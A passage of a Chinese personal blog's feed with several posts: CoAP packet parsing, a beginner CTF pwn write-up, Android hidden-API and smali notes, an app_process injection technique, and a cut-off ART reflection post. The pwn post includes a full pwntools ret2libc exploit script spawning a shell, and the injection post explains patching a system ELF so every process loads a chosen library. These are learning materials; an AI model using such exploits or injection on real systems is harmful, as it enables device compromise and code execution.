带CON消息请求，响应如果快速处理完（有些请求的处理需要耗时多，服务器无法立即响应），则可直接放在ACK消息包里面返回。对于无法立即响应的，服务器带资源ready后，会单独发一个响应消息包给客户端</span><br><span class="line"></span><br><span class="line">8-bit无符号整型。拆分为3-bit的分类信息和5-bit详细信息。</span><br><span class="line">写作”c.dd”。c是3-bit长，可以是一个从0到7的数字，dd是5-bit长，它一个两位的数字，从00到31。</span><br><span class="line">分类信息c可以代表是一个请求（0），一个成功的响应（2），一个客户端错误响应（4），或者一个服务端错误响应（5）。</span><br><span class="line"></span><br><span class="line">## 消息报文</span><br><span class="line">![](https://www.adminiot.com.cn/static/index/img/meta/coap/format.png)</span><br><span class="line"></span><br><span class="line">这里找一个实际的报文解析一下看看,首先使用这个库https://github.com/obgm/libcoap</span><br><span class="line">安装完之后,打开example,不打开服务端,下载网络调试助手,然后连接127.0.0.1 5683(coap默认端口),使用libcoap的demo中的client</span><br></pre></td></tr></table></figure></li></ol><p>./coap-client -m get -o result.txt coap://localhost<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">执行后显示</span><br></pre></td></tr></table></figure></p><p>v:1 t:0 tkl:0 c:1 id:27940<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br></pre></td><td class="code"><pre><span class="line">即版本号为1,类型为0,即CON,token长度为0,code为1,即GET,message id为27940</span><br><span class="line"></span><br><span class="line">它的二进制数据如下(为方便展示这里使用十六进制)</span><br></pre></td></tr></table></figure></p><p>40 01 6d 24 39 6c 6f 63 61 6c 68 6f 73 74<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">将其转换为2进制并按照报文格式划分</span><br></pre></td></tr></table></figure></p><p>ver: 01<br>type: 00<br>tkl: 0000<br>code: 00000001<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">code的展现形式为c.dd 其中c为三位,dd为后五位,这里的code为0.01</span><br></pre></td></tr></table></figure></p><p>+——+——–+———–+<br>| Code | Name   | Reference |<br>+——+——–+———–+<br>| 0.01 | GET    | [RFC7252] |<br>| 0.02 | POST   | [RFC7252] |<br>| 0.03 | PUT    | [RFC7252] |<br>| 0.04 | DELETE | [RFC7252] |<br>+——+——–+———–+<br>   表 5: CoAP Method Codes<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br></pre></td><td class="code"><pre><span class="line">```</span><br><span class="line">msg id: 0110110100100100 27940</span><br></pre></td></tr></table></figure></p><p>字符串中没有出现ff ff,且tkl为0,所以后面的数据都是options<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">39 6c 6f 63 61 6c 68 6f 73 74</span><br></pre></td></tr></table></figure></p><p>首先将39转化为2进制 0011 1001,<br>按照option的格式来看,0011(3)即为option detla,因为这是第一个option,所以它的索引就是3<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br></pre></td><td class="code"><pre><span class="line"> +-----+---+---+---+---+----------------+--------+--------+----------+</span><br><span class="line"> | No. | C | U | N | R | Name           | Format | Length | Default  |</span><br><span class="line"> +-----+---+---+---+---+----------------+--------+--------+----------+</span><br><span class="line"> |   1 | x |   |   | x | If-Match       | opaque | 0-8    | (none)   |</span><br><span class="line"> |   3 | x | x | - |   | Uri-Host       | string | 1-255  | (see     |</span><br><span class="line"> |     |   |   |   |   |                |        |        | below)   |</span><br><span class="line"> |   4 |   |   |   | x | ETag           | opaque | 1-8    | (none)   |</span><br><span class="line"> |   5 | x |   |   |   | If-None-Match  | empty  | 0      | (none)   |</span><br><span class="line"> |   7 | x | x | - |   | Uri-Port       | uint   | 0-2    | (see     |</span><br><span class="line"> |     |   |   |   |   |                |        |        | below)   |</span><br><span class="line"> |   8 |   |   |   | x | Location-Path  | string | 0-255  | (none)   |</span><br><span class="line"> |  11 | x | x | - | x | Uri-Path       | string | 0-255  | (none)   |</span><br><span class="line"> |  12 |   |   |   |   | Content-Format | uint   | 0-2    | (none)   |</span><br><span class="line"> |  14 |   | x | - |   | Max-Age        | uint   | 0-4    | 60       |</span><br><span class="line"> |  15 | x | x | - | x | Uri-Query      | string | 0-255  | (none)   |</span><br><span class="line"> |  17 | x |   |   |   | Accept         | uint   | 0-2    | (none)   |</span><br><span class="line"> |  20 |   |   |   | x | Location-Query | string | 0-255  | (none)   |</span><br><span class="line"> |  35 | x | x | - |   | Proxy-Uri      | string | 1-1034 | (none)   |</span><br><span class="line"> |  39 | x | x | - |   | Proxy-Scheme   | string | 1-255  | (none)   |</span><br><span class="line"> |  60 |   |   | x |   | Size1          | uint   | 0-4    | (none)   |</span><br><span class="line"> +-----+---+---+---+---+----------------+--------+--------+----------+</span><br><span class="line"></span><br><span class="line">C=Critical 临界, U=Unsafe 不安全, N=NoCacheKey 不缓存, R=Repeatable 可重复</span><br><span class="line"></span><br><span class="line">                           Table 4: Options</span><br></pre></td></tr></table></figure></p><p>对应的项为uri-host,而该option的length为1001(9),即长度为9,所以option的value即为<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">6c 6f 63 61 6c 68 6f 73 74</span><br></pre></td></tr></table></figure></p><p>根据ascii码表转换一下,就是localhost<br>所以这个coap包的内容就是<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br></pre></td><td class="code"><pre><span class="line">ver: 1</span><br><span class="line">type: CON</span><br><span class="line">tkl: 0</span><br><span class="line">code: GET</span><br><span class="line">msg id: 27940</span><br><span class="line">uri-host: localhost</span><br></pre></td></tr></table></figure></p><h2 id="资源发现"><a href="#资源发现" class="headerlink" title="资源发现"></a>资源发现</h2><p>为了实现在没有人干预的情况下正常工作，CoAP提供了资源发现机制。这就是的客户端理解哪些URI是被支持，并且客户端可以获知该URI的具体含义。<br>CoAP协议建议，服务器端应该支持一个/.well-known/core，该URI可以被任何客户端访问。一个专门用于资源发现的服务器必须侦听默认的5683端口。<br>如果访问预先协商好的URI /.well-known/core，将会获得以下形式的响应：</p><p>&lt;sensors/temp&gt;;sz=512;title=Temperature Sensor;ct=50,&lt;actuators/jack&gt;;sz=256;title=Hydraulic Jacks;ct=50</p><p>上面的例子可以帮助我们深入理解服务器如何告诉客户端此处有哪些资源可以利用，通过这个例子可以获得以下信息：</p><ul><li>有一个URI为“sensors/temp”的设备，该设备的名称为“温度传感器”。有效载荷的内容类型为50字节（application/json，JSON格式）。当使用一个GET方法访问资源时，最小消息的长度为512字节。</li><li>除了温度之外还有另外一个资源，通过上面的例子可以发现资源和资源之间通过逗号分隔，该资源的URI为actuators/jack，该资源的名称为液压千斤顶，如果使用GET方法访问该资源的话，那么最大的数据包大小为256字节。有效载荷内容的大小为50字节（application/json，格式）。</li></ul><h2 id="实现注意事项"><a href="#实现注意事项" class="headerlink" title="实现注意事项"></a>实现注意事项</h2><ol><li>消息包大小</li><li>各种格式错误的判断</li><li>报文可能是无序的 (当使用单独响应时,可能会存在响应数据的包先于ack到达的情况,此时ack包的msg id和请求的相同,但是单独响应的这个包的msg id是新的,那这里怎么确定这个响应是给这个请求的?这个包可能是con类型的消息,如果提前到达的话就直接作为ack.依靠token以及额外的相关端地址来确定)</li></ol><p>在附带响应中，CON请求和ACK的“Message ID”必须匹配，响应和原始请求的“token”必须匹配。在单独响应中，只需响应和原始请求的“token”匹配。万一信息携带异常的响应（不是认定的端，端地址、token和客户端的期望不匹配），这个响应必须被拒绝</p><ol start="4"><li>UDP不可靠,可能需要重传机制</li></ol><h2 id="参考"><a href="#参考" class="headerlink" title="参考"></a>参考</h2><ol><li><a href="https://tools.ietf.org/html/rfc7252#section-5.8.2" target="_blank" rel="noopener">https://tools.ietf.org/html/rfc7252#section-5.8.2</a></li><li><a href="https://github.com/WildDogTeam/contribute/blob/master/source/RFC7252-%E3%80%8A%E5%8F%97%E9%99%90%E5%BA%94%E7%94%A8%E5%8D%8F%E8%AE%AE%E3%80%8B%E4%B8%AD%E6%96%87%E7%89%88.md" target="_blank" rel="noopener">https://github.com/WildDogTeam/contribute/blob/master/source/RFC7252-%E3%80%8A%E5%8F%97%E9%99%90%E5%BA%94%E7%94%A8%E5%8D%8F%E8%AE%AE%E3%80%8B%E4%B8%AD%E6%96%87%E7%89%88.md</a></li><li><a href="https://segmentfault.com/a/1190000011533594" target="_blank" rel="noopener">https://segmentfault.com/a/1190000011533594</a></li><li><a href="http://fanzhenyu.me/2017/03/01/CoAP%20%E5%8D%8F%E8%AE%AE%E5%AD%A6%E4%B9%A0%E7%AC%94%E8%AE%B0/" target="_blank" rel="noopener">http://fanzhenyu.me/2017/03/01/CoAP%20%E5%8D%8F%E8%AE%AE%E5%AD%A6%E4%B9%A0%E7%AC%94%E8%AE%B0/</a></li></ol>]]></content>
    
    <summary type="html">
    
      &lt;h1 id=&quot;coap-协议&quot;&gt;&lt;a href=&quot;#coap-协议&quot; class=&quot;headerlink&quot; title=&quot;coap 协议&quot;&gt;&lt;/a&gt;coap 协议&lt;/h1&gt;&lt;p&gt;最近需要弄着个，就稍微简单的过了一遍整个coap，蛮多其实都没记住的，先写这些吧，可能会有后续。&lt;/p&gt;
    
    </summary>
    
    
    
  </entry>
  
  <entry>
    <title>pwn的一个入门题目</title>
    <link href="http://yoursite.com/2019/01/30/pwn%E7%9A%84%E4%B8%80%E4%B8%AA%E5%85%A5%E9%97%A8%E9%A2%98%E7%9B%AE/"/>
    <id>http://yoursite.com/2019/01/30/pwn%E7%9A%84%E4%B8%80%E4%B8%AA%E5%85%A5%E9%97%A8%E9%A2%98%E7%9B%AE/</id>
    <published>2019-01-29T16:50:54.000Z</published>
    <updated>2020-07-28T14:10:40.750Z</updated>
    
    <content type="html"><![CDATA[<p>前一阵看了一点点pwn的基础教程<a href="https://www.anquanke.com/post/id/168468，里面正好留了一个作业，就顺手做了一下，还是比较简单的" target="_blank" rel="noopener">https://www.anquanke.com/post/id/168468，里面正好留了一个作业，就顺手做了一下，还是比较简单的</a></p><a id="more"></a><p>首先checksec<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br></pre></td><td class="code"><pre><span class="line">RELRO           STACK CANARY      NX            PIE             RPATH      RUNPATHSymbolsFORTIFYFortifiedFortifiable  FILE</span><br><span class="line">Partial RELRO   No canary found   NX enabled    No PIE          No RPATH   No RUNPATH   83 Symbols     No04pwn7</span><br></pre></td></tr></table></figure></p><p>ida看到漏洞函数为gets</p><p>然后使用<br>AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBAAAACCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC</p><p>这个超长的字符串,输入后查看报错信息<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br></pre></td><td class="code"><pre><span class="line">────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── code:x86:32 ────</span><br><span class="line">[!] Cannot disassemble from $PC</span><br><span class="line">[!] Cannot access memory at address 0x41414141</span><br><span class="line">──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────</span><br></pre></td></tr></table></figure></p><p>找到返回值地址为AAAA的那个地方,即变量距离返回值地址112字节</p><p>ROPgadget –binary pwn7 –string “/bin/sh” 发现没有目标字符串<br>在ida中也没有看到相应的system函数导入</p><p>这里大致的思路是在get中传入字符串 /bin/sh ,并且使用系统调用</p><p>由于开启了NX,这里需要绕过</p><p>使用gdb查看libc.so的base addr<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br></pre></td><td class="code"><pre><span class="line">➜  pwn LD_TRACE_LOADED_OBJECTS=1 ./pwn7</span><br><span class="line">linux-gate.so.1 =&gt;  (0xf7ef9000)</span><br><span class="line">libc.so.6 =&gt; /lib/i386-linux-gnu/libc.so.6 (0xf7d1d000)</span><br><span class="line">/lib/ld-linux.so.2 (0xf7efb000)</span><br></pre></td></tr></table></figure></p><p>在function view中查找system函数,得system地址为 0x0003ADA0<br>但是我这个ubuntu应该是开了随机化,加载lib库的地址不固定了,这里是直接读的proc/pid/maps</p><p>然后搜索/bin/sh字符串,发现还是没有,这里可以自己输入一个<br>最后构造的payload大概如下<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br></pre></td><td class="code"><pre><span class="line">A*112</span><br><span class="line">system</span><br><span class="line">0xdeaebuff</span><br><span class="line">/bin/sh</span><br></pre></td></tr></table></figure></p><p>这里的/bin/sh不能直接放到payload中,需要预先放到某个位置,这里题目给预留了..0804A080 这里有个buf2</p><p>所以payload最后是这样<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br></pre></td><td class="code"><pre><span class="line">#!/usr/bin/python</span><br><span class="line"># -*- coding: UTF-8 -*-</span><br><span class="line">from pwn import *</span><br><span class="line"></span><br><span class="line">import os</span><br><span class="line"></span><br><span class="line">sh = process(&apos;./pwn7&apos;)</span><br><span class="line">shelf = ELF(&apos;./pwn7&apos;)</span><br><span class="line">s_pid = proc.pidof(sh)[0]</span><br><span class="line">print s_pid</span><br><span class="line">proc_path = &apos;/proc/&apos; + str(s_pid) + &apos;/maps&apos;</span><br><span class="line">maps_str = os.popen(&apos;cat &apos; + proc_path).read()</span><br><span class="line">libc_base_addr = 0</span><br><span class="line">for s in maps_str.split(&apos;\n&apos;):</span><br><span class="line">    if s.find(&apos;libc-2.23.so&apos;) != -1 :</span><br><span class="line">        libc_base_addr = s.split(&apos;-&apos;)[0]</span><br><span class="line">        break</span><br><span class="line">libc_base_addr = int(libc_base_addr,16)</span><br><span class="line">print libc_base_addr</span><br><span class="line">gets_plt = shelf.plt[&apos;gets&apos;]</span><br><span class="line">print maps_str</span><br><span class="line"></span><br><span class="line">system_offset = 0x0003ADA0</span><br><span class="line">system_plt = libc_base_addr + system_offset</span><br><span class="line"></span><br><span class="line">pop_ebp = 0x080486ff</span><br><span class="line">buf2 = 0x0804A080</span><br><span class="line">payload = flat(</span><br><span class="line">    [&apos;a&apos; * 112, gets_plt, pop_ebp, buf2, system_plt, 0xabcdabcd, buf2])</span><br><span class="line">sh.sendline(payload)</span><br><span class="line">sh.sendline(&apos;/bin/sh&apos;)</span><br><span class="line">sh.interactive()</span><br></pre></td></tr></table></figure></p>]]></content>
    
    <summary type="html">
    
      &lt;p&gt;前一阵看了一点点pwn的基础教程&lt;a href=&quot;https://www.anquanke.com/post/id/168468，里面正好留了一个作业，就顺手做了一下，还是比较简单的&quot; target=&quot;_blank&quot; rel=&quot;noopener&quot;&gt;https://www.anquanke.com/post/id/168468，里面正好留了一个作业，就顺手做了一下，还是比较简单的&lt;/a&gt;&lt;/p&gt;
    
    </summary>
    
    
    
  </entry>
  
  <entry>
    <title>在Android p上添加framework api</title>
    <link href="http://yoursite.com/2018/10/12/%E5%9C%A8Android-p%E4%B8%8A%E6%B7%BB%E5%8A%A0framework-api/"/>
    <id>http://yoursite.com/2018/10/12/%E5%9C%A8Android-p%E4%B8%8A%E6%B7%BB%E5%8A%A0framework-api/</id>
    <published>2018-10-11T16:38:39.000Z</published>
    <updated>2018-10-12T14:02:40.125Z</updated>
    
    <content type="html"><![CDATA[<p>前一阵往framework里面加了一些东西，然后需要将添加的api和系统api一样，防止被反射调用，查了一些博客之类的，都说是加个@hide这种注解就完事儿了，后来发现并不是这样。</p><p>问了一下同事，也大概查了一点，发现@hide这个东西，只能将对应的api在生成java doc的时候隐藏起来，但是并不能防止其被反射调用。后来又查了一些东西，发现正确的姿势应该是在framework/base/config中的hide-api相关的txt文件中，添加对应的api信息，看起来像是方法签名一类的东西，和smali有点像，不光有方法，还有一些是成员变量，加上去以后，就能成功防止其被反射调用了。</p><p>嗨呀又水了一篇，最近好像事情还挺多的，没什么时间学东西。</p>]]></content>
    
    <summary type="html">
    
      
      
        &lt;p&gt;前一阵往framework里面加了一些东西，然后需要将添加的api和系统api一样，防止被反射调用，查了一些博客之类的，都说是加个@hide这种注解就完事儿了，后来发现并不是这样。&lt;/p&gt;
&lt;p&gt;问了一下同事，也大概查了一点，发现@hide这个东西，只能将对应的api在生成
      
    
    </summary>
    
    
    
  </entry>
  
  <entry>
    <title>smali从入门到自闭</title>
    <link href="http://yoursite.com/2018/09/28/smali%E4%BB%8E%E5%85%A5%E9%97%A8%E5%88%B0%E8%87%AA%E9%97%AD/"/>
    <id>http://yoursite.com/2018/09/28/smali%E4%BB%8E%E5%85%A5%E9%97%A8%E5%88%B0%E8%87%AA%E9%97%AD/</id>
    <published>2018-09-28T14:40:13.000Z</published>
    <updated>2020-07-28T14:10:45.016Z</updated>
    
    <content type="html"><![CDATA[<h4 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h4><p>嗨呀最近搞了一些smali的东西，踩到一些小坑，这里大概随便记点儿吧，常见的语法就不说了，最近弄的东西有点像smali的代码插桩，所以大概说的也是这里碰到的问题。</p><a id="more"></a><h4 id="0x01-关于寄存器"><a href="#0x01-关于寄存器" class="headerlink" title="0x01 关于寄存器"></a>0x01 关于寄存器</h4><p>在插桩的时候碰上一个这个问题，就是由于我的操作导致目标方法总数的寄存器大于15,即.locals这个值大于15,一开始没当回事，后来发现，p0和p后面的那些寄存器，数字都是这里开始的，比如当.locals 15的时候，再使用到p0寄存器的时候，它其实是v16,这一点是从apktool在重新打包的时候看出来的，报错会有提示，在invoke和new-array，以及iget等操作的时候，使用到的寄存器下标是不能大于15的。</p><p>后来在网上查到了一个相关的指令就是类似new-array/jumbo这种，但是实际操作发现不行，编辑器就标红了，打包的时候也报错说不支持这个指令，jumbo相关的都不行。</p><p>还有就是当寄存器下标大于15的时候，invoke这种就不行了，但是可以使用invoke-xxxxx/range来操作，我一开始以为只有寄存器数量超过5个才要用这个的，后来手写了一些比较长的java方法，反编译以后发现其实是有很多相关range的东西的，当寄存器下标过大时就需要这个，而且其实是可以只用一个的，例如invoke-xxxxx/range {v20 .. v20} 类似这样。</p><p>iget类似的这种，如果也使用到p0,那就得去用move-object/from16这种，先将它移动到一个下标小于15的寄存器，再去使用才行了。</p><h4 id="0x02-没了"><a href="#0x02-没了" class="headerlink" title="0x02 没了"></a>0x02 没了</h4><p>嗨呀还是太菜了，上班的时候各种沙雕操作都快要把自己秀自闭了。没牌面没牌面。</p>]]></content>
    
    <summary type="html">
    
      &lt;h4 id=&quot;0x00-前言&quot;&gt;&lt;a href=&quot;#0x00-前言&quot; class=&quot;headerlink&quot; title=&quot;0x00 前言&quot;&gt;&lt;/a&gt;0x00 前言&lt;/h4&gt;&lt;p&gt;嗨呀最近搞了一些smali的东西，踩到一些小坑，这里大概随便记点儿吧，常见的语法就不说了，最近弄的东西有点像smali的代码插桩，所以大概说的也是这里碰到的问题。&lt;/p&gt;
    
    </summary>
    
    
    
  </entry>
  
  <entry>
    <title>app_process注入</title>
    <link href="http://yoursite.com/2018/09/18/app-process%E6%B3%A8%E5%85%A5/"/>
    <id>http://yoursite.com/2018/09/18/app-process%E6%B3%A8%E5%85%A5/</id>
    <published>2018-09-17T17:13:48.000Z</published>
    <updated>2020-07-28T14:10:00.526Z</updated>
    
    <content type="html"><![CDATA[<h2 id="一种简单的app-process-全局注入方案"><a href="#一种简单的app-process-全局注入方案" class="headerlink" title="一种简单的app_process 全局注入方案"></a>一种简单的app_process 全局注入方案</h2><p>偶然在看雪看到的一篇文章,最近还看了一些elf相关的东西,所以结合一下记点儿东西.</p><blockquote><p><a href="https://bbs.pediy.com/thread-224191.htm" target="_blank" rel="noopener">https://bbs.pediy.com/thread-224191.htm</a></p></blockquote><a id="more"></a><p>elf文件相关资料</p><blockquote><p><a href="https://paper.seebug.org/papers/Archive/refs/elf/Understanding_ELF.pdf" target="_blank" rel="noopener">https://paper.seebug.org/papers/Archive/refs/elf/Understanding_ELF.pdf</a></p></blockquote><p>app_process其实是一个elf文件,这里对它进行一些修改来达到自己的目的.</p><p>我的调试机是Nexus5 lineageOS 14,这里我们把它的app_process32 拷贝到本地,使用readelf看一下它的动态段</p><p><img src="https://github.com/EggUncle/Demo/blob/master/markdownimg/2018-09-17%2018-14-45%E5%B1%8F%E5%B9%95%E6%88%AA%E5%9B%BE.png?raw=true" alt=""></p><p>其中有个DEBUG项,是用于调试的,没有明确定义格式,修改点就在这里.<br><br>由于需要对system分区进行读写操作,所以这里就先adb remount一下.</p><p>把app_process32 pull到本地,用010editor打开,因为DEBUG项的上一项标记为0x6ffffffa,所以这里在010editor中搜索faffff6f(小端序)<br><br><img src="https://github.com/EggUncle/Demo/blob/master/markdownimg/2018-09-17%2018-26-51%E5%B1%8F%E5%B9%95%E6%88%AA%E5%9B%BE.png?raw=true" alt=""></p><p>其中标红部分即为需要修改的部分.<br>DT_DEBUG的标识为21,即0x15,值为0,这里将它改成DT_NEEDED,并将它的值改为一个so的名称(其实是索引),这里就不对字符串表做修改了,看看下面的DT_NEEDED项的字符串索引,然后改改写到目标位置.</p><p><img src="https://github.com/EggUncle/Demo/blob/master/markdownimg/2018-09-17%2018-38-39%E5%B1%8F%E5%B9%95%E6%88%AA%E5%9B%BE.png?raw=true" alt=""></p><p>这里额外说一下关于elf字符串索引的东西,elf中字符串以00(null)结尾,然后在文件中都是根据字符串表的索引来获取对应字符串的内容,索引本身可以不从字符串的开头开始,假设存在android字符串且它是字符串表的第一个,则索引为0的时候,取到的字符串就是android,当索引为2的时候,获取到的字符串就是droid,以此类推.</p><p>修改以后文件内容如下:</p><p><img src="https://github.com/EggUncle/Demo/blob/master/markdownimg/2018-09-17%2018-39-42%E5%B1%8F%E5%B9%95%E6%88%AA%E5%9B%BE.png?raw=true" alt=""></p><p>现在再用readelf打开文件,可以看到,对应的项已经变成一个NEEDED,而且对应一个叫ibc.so的共享库.</p><p>由于在app_process中JNI_onLoad不会执行,但是.init_array这个节会有一些初始化操作,其中包括了静态变量的初始化,所以这里写一个ibc.so且它的代码如下:<br><figure class="highlight c"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br></pre></td><td class="code"><pre><span class="line"><span class="meta">#<span class="meta-keyword">include</span> <span class="meta-string">"library.h"</span></span></span><br><span class="line"><span class="meta">#<span class="meta-keyword">include</span> <span class="meta-string">&lt;iostream&gt;</span></span></span><br><span class="line"></span><br><span class="line"><span class="class"><span class="keyword">class</span> <span class="title">staticClass</span>&#123;</span></span><br><span class="line"><span class="keyword">public</span>:</span><br><span class="line">    staticClass()&#123;</span><br><span class="line">        LOGE(<span class="string">"just a hook test"</span>);</span><br><span class="line">    &#125;</span><br><span class="line">&#125;;</span><br><span class="line"><span class="keyword">static</span> staticClass s;</span><br></pre></td></tr></table></figure></p><p>编译完成后,将它置于system/lib下,并将修改后的app_process32 push到system/bin下,重启手机,即可看到对应的log输出.</p><p><img src="https://github.com/EggUncle/Demo/blob/master/markdownimg/2018-09-17%2018-44-44%E5%B1%8F%E5%B9%95%E6%88%AA%E5%9B%BE.png?raw=true" alt=""></p><p>整个过程其实挺简单的,但是我比较菜所以再稍微记一下其中的知识点.</p><h4 id="1-DT-NEEDED的作用"><a href="#1-DT-NEEDED的作用" class="headerlink" title="1.DT_NEEDED的作用"></a>1.DT_NEEDED的作用</h4><p>DT_NEEDED <br><br>此元素指明了一个所需的库的名字。不过此元素本身并不是一个字符串，它是一个指向由”DT_STRTAB”所标记的字符串表中的索引，在表中，此索引处是一个以’null’结尾的字符串，这个字符串就是库的名字。在动态数组中可以包含若干个此类型的项，这些项出现的相对顺序是不能随意调换的。</p><p>这里还涉及到一些动态链接的知识,当动态连接器为一个目标文件创建内存段的时候，动态结构中的DT_NEEDED项会指明所依赖的库，动态连接器会连接被引用的符号和它们所依赖的库，这个过程会反复地执行，直到一个完整的进程镜像被构建好。当解析一个符号引用的时候，动态连接器以一种“广度优先”的算法来查找符号表。就是说，动态连接器首先查找可执行程序自己的符号表，然后是DT_NEEDED项所指明的库的符号表，再接下来是下一层依赖库的符号表，依次下去。共享目标文件必须是可读的，其它权限没有要求。</p><h4 id="2-init-array-的作用"><a href="#2-init-array-的作用" class="headerlink" title="2. .init_array 的作用"></a>2. .init_array 的作用</h4><p>这里涉及到so的加载和启动过程</p><blockquote><p><a href="https://wps2015.org/drops/drops/Android%20Linker%E5%AD%A6%E4%B9%A0%E7%AC%94%E8%AE%B0.html" target="_blank" rel="noopener">https://wps2015.org/drops/drops/Android%20Linker%E5%AD%A6%E4%B9%A0%E7%AC%94%E8%AE%B0.html</a></p></blockquote><p>该节中包含指针，这些指针指向了一些初始化代码。这些初始化代码一般是在main函数之前执行的。在C++程序中，这些代码用来运行静态构造函数。另外一个用途就是有时候用来初始化C库中的一些IO系统。</p>]]></content>
    
    <summary type="html">
    
      &lt;h2 id=&quot;一种简单的app-process-全局注入方案&quot;&gt;&lt;a href=&quot;#一种简单的app-process-全局注入方案&quot; class=&quot;headerlink&quot; title=&quot;一种简单的app_process 全局注入方案&quot;&gt;&lt;/a&gt;一种简单的app_process 全局注入方案&lt;/h2&gt;&lt;p&gt;偶然在看雪看到的一篇文章,最近还看了一些elf相关的东西,所以结合一下记点儿东西.&lt;/p&gt;
&lt;blockquote&gt;
&lt;p&gt;&lt;a href=&quot;https://bbs.pediy.com/thread-224191.htm&quot; target=&quot;_blank&quot; rel=&quot;noopener&quot;&gt;https://bbs.pediy.com/thread-224191.htm&lt;/a&gt;&lt;/p&gt;
&lt;/blockquote&gt;
    
    </summary>
    
    
    
  </entry>
  
  <entry>
    <title>art中反射查找方法的流程</title>
    <link href="http://yoursite.com/2018/08/22/art%E4%B8%AD%E5%8F%8D%E5%B0%84%E6%9F%A5%E6%89%BE%E6%96%B9%E6%B3%95%E7%9A%84%E6%B5%81%E7%A8%8B/"/>
    <id>http://yoursite.com/2018/08/22/art%E4%B8%AD%E5%8F%8D%E5%B0%84%E6%9F%A5%E6%89%BE%E6%96%B9%E6%B3%95%E7%9A%84%E6%B5%81%E7%A8%8B/</id>
    <published>2018-08-21T16:38:49.000Z</published>
    <updated>2020-07-28T14:10:17.194Z</updated>
    
    <content type="html"><![CDATA[<h2 id="art-反射-获取方法实例的流程"><a href="#art-反射-获取方法实例的流程" class="headerlink" title="art 反射 获取方法实例的流程"></a>art 反射 获取方法实例的流程</h2><h4 id="java层"><a href="#java层" class="headerlink" title="java层"></a>java层</h4><p>java这层就简单一点说了,获取到class对象以后,使用getDeclaredMethod,然后调用getMethod,调用到getDeclaredMethodInternal.</p><a id="more"></a><h4 id="虚机"><a href="#虚机" class="headerlink" title="虚机"></a>虚机</h4><p>getDeclaredMethodInternal是一个native方法,在java_lang_Class.cc中<br><figure class="highlight c"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br></pre></td><td class="code"><pre><span class="line"><span class="function"><span class="keyword">static</span> jobject <span class="title">Class_getDeclaredMethodInternal</span><span class="params">(JNIEnv* env, jobject javaThis,</span></span></span><br><span class="line"><span class="function"><span class="params">                                               jstring name, jobjectArray args)</span> </span>&#123;</span><br><span class="line">  <span class="function">ScopedFastNativeObjectAccess <span class="title">soa</span><span class="params">(env)</span></span>;</span><br><span class="line">  StackHandleScope&lt;<span class="number">1</span>&gt; hs(soa.Self());</span><br><span class="line">  DCHECK_EQ(Runtime::Current()-&gt;GetClassLinker()-&gt;GetImagePointerSize(), 